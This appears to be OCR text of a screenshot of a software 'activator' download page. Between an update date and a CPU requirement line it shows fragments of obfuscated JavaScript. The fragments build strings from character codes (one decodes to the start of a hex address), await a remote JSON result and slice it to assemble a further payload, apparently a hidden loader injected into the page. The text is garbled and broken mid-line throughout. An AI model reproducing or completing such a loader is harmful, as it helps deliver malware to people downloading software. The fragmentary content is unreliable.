
43e71e157dd3d921f3f3cb0881d1e623
📅 Updated on: 2026-05-20
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
Dual-core CPU for activator